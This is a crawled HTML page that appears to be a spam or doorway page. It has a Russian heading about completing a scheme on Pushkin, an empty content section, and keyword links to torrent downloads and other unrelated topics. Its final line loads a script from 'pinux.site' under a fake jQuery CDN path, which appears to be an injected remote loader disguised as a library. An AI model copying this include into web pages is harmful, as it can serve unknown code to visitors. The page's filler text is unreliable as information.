

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-dopolni-shemu-novymi-svedeniyami-pushkin-russkiy-poet.html
body_size: 1903
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дополни схему новыми сведениями пушкин русский поэт - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дополни схему новыми сведениями пушкин русский поэт</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-pesni-ya-sprosil-u-yasenya-tekst.html">Песни я спросил у ясеня текст</a></li>
                                <li><a href="vxu-igra-lego-prizrachnyy-gonschik-skachat.html">Игра лего призрачный гонщик скачать</a></li>
                                <li><a href="vxu-metatreyder-alpari-skachat.html">Метатрейдер альпари скачать</a></li>
                                <li><a href="vxu-skachat-igru-vessel-cherez-torrent-na-russkom.html">Скачать игру vessel через торрент на русском</a></li>
                                <li><a href="vxu-.html">Геометрі даш повна версія скачать торрент</a></li>
                                <li><a href="vxu-skachat-igru-cherez-torrent-nochnoy-dozor.html">Скачать игру через торрент ночной дозор</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-erve-tyulle-zhivaya-kniga-skachat-besplatno.html">Эрве тюлле живая книга скачать бесплатно</a></li>
                                            <li><a href="vxu-raspisanie-avtobusov-divnogorsk-krasnoyarsk-2015.html">Расписание автобусов дивногорск красноярск 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kniga-zapiski-o-sherloke-holmse.html">Книга записки о шерлоке холмсе</a></li>
                                            <li><a href="vxu-skachat-besplatno-programmu-dlya-otkrytiya-faylov-zip.html">Скачать бесплатно программу для открытия файлов зип</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-samye-populyarnye-pesni-na-zvonok-telefona.html">Скачать самые популярные песни на звонок телефона</a></li>
                                            <li><a href="vxu-raspisanie-avtobusov-moskva-zaraysk-2014-stoimost.html">Расписание автобусов москва зарайск 2014 стоимость</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-robert-harli.html">Роберт харли</a></li>
                                            <li><a href="vxu-chitat-igrat-chtoby-zhit-5.html">Читать играть чтобы жить 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
